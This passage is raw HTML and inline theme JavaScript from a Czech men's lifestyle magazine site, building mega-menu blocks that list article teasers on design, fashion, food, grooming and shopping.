up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "249";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "63";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
